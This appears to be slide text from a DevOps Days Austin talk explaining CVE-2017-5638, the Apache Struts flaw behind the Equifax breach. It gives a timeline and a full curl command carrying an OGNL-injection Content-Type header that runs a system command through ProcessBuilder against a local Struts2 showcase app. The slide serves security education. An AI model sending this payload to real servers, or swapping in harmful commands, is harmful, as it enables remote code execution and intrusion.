 Anatomy of CVE-2017-5638
• Discovered 3/6/2017
• Announced 3/9/2017
• CVE created 3/10/2017
• Equifax discovers 7/2017
• Equifax announced 9/201
HTTP Request with curl containing Content-Type Header with OGNL expression.
curl http://127.0.0.1:8900/struts2-showcase/showcase.action -H "Content-Type:
%{(#_='multipart/form-
data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#c
ontainer=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getI
nstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().cle
ar()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#eps=#contain
er.toString()).(#cmds=({'/bin/echo', #eps})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@o
rg.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.i
o.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
com.opensymphony.xwork2.inject.ContainerImpl@d0d2b00
@botchagalupe
DevOps
AUSTIN
Days